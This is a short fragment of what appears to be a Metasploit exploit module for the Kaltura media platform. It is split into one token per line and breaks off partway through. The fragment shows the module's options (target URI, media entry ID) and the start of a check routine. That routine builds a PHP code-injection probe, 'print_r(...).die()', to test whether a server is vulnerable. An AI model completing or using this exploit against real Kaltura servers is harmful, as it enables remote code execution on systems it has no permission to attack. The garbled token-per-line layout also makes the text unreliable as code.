
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The target URI of the Kaltura 
installation'
,
'/'
]
)
,
OptString
.
new
(
'ENTRYID'
,
[
true
,
'Valid entry ID of any media resource 
(example: 0_lahha4c9)'
,
''
]
)
]
)
end
def
 check

    r 
=
rand_text_alpha
(
15
+
rand
(
4
)
)
    entry_id 
=
 datastore
[
'ENTRYID'
]
    cmd 
=
"print_r(
#{
r
}
).die()"